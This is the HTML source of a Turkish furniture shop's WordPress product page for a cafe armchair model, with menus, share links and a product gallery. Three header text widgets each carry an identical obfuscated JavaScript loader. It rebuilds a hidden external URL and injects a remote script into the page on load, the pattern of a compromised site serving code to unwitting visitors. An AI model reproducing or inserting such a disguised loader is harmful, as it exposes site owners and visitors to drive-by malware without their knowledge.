<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ahsapmasasandalyem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ahsapmasasandalyem.com/wp-json/wp/v2/product/7162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ahsapmasasandalyem.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" />
<link rel='shortlink' href='https://www.ahsapmasasandalyem.com/?p=7162' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.vc_custom_1493881945773.vc_row-has-fill {
    display: none !important;
}
.wd-toolbar.wd-toolbar-label-show {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
"use strict";
  document.cookie = "cttuser = '1' ";
</script>
<body class="wp-singular product-template-default single single-product postid-7162 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_210148 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2.jpg&description=Feyza+%26%238211%3B+Cafe+Berjer+Modelleri" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2.jpg&description=Feyza+%26%238211%3B+Cafe+Berjer+Modelleri" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:25px;"></div><div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li id="menu-item-8029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li id="menu-item-8031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li id="menu-item-8032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li id="menu-item-8027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8028 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li id="menu-item-8030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li id="menu-item-8024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-69697aa3bbc64" class="  whb-mfth8q5tawmln3fw180z wd-button-wrapper text-center"><a href="tel:+905356822197" title="" class="btn btn-color-default btn-style-default btn-style-semi-round btn-size-default">Bizi Ara</a></div><div class="whb-space-element " style="width:10px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-swokmu774zse9h9v195m" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7162" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7162 status-publish first instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2.jpg"><img width="700" height="700" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="Feyza-Ahsap-Sandalye-800x800-2.jpg" data-caption="" data-src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2.jpg" data-large_image="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.ahsapmasasandalyem.com" class="breadcrumb-link">
					Ana Sayfa				</a>
							<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="breadcrumb-link breadcrumb-link-last">
					Cafe Berjer				</a>
							<span class="breadcrumb-last">
					Feyza &#8211; Cafe Berjer Modelleri				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.ahsapmasasandalyem.com/urun/eser-ahsap-sandalye/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/eser-ahsap-sandalye/" class="wd-product-nav-thumb">
